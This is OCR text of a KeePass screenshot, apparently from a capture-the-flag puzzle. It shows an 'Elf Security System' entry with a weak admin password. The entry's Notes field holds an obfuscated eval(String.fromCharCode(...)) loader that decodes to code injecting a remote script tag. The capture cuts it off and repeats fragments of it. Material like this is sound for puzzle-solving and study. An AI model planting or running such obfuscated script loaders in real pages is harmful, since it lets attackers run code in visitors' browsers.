 Private.kdbx - KeePass
File Group Entry Find View Tools
Private
General
Windows
Network
Internet
eMail
Homebanking
Recycle Bin
Edit Entry
Edit Entry
You're editing an existing entry.
Entry Advanced Properties Auto-Type History
Title: Elf Security System Icon:
User name: superelfadmin
Password: nothinghere
Repeat:
Quality: 22 bits 11 ch.
URL:
Notes:
eval(String.fromCharCode(118, 97, 114, 32, 115, 111, 109, 101, 115, 116,
114, 105, 110, 103, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116,
46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 39,
115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 115, 111, 109, 101, 115,
116, 114, 105, 110, 103, 46, 116, 121, 112, 101, 32, 61, 32, 39, 116,
101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 39, 59,
32, 115, 111, 109, 101, 115, 116, 114, 105, 110, 103, 46, 97, 115, 121,
110, 99, 32, 61, 32, 116, 114, 117, 101, 59, 115, 111, 109, 101, 115,
116, 114, 105, 110, 103, 46, 115, 114, 99, 32, 61, 32, 83, 116, 114, 105,
110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101,
Expires: 7/21/2022 12:00:00 AM
Tools OK Cancel
Group: Recycle Bin, Title: Elf Security System, Use
dification Time: 11/29/2020 12:48:19 PM
eval(String.fromCharCode(118, 97, 114, 32, 115, 11
4, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110,
116, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 32
20, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105,
1 of 1 selected Ready.
Pictures
Videos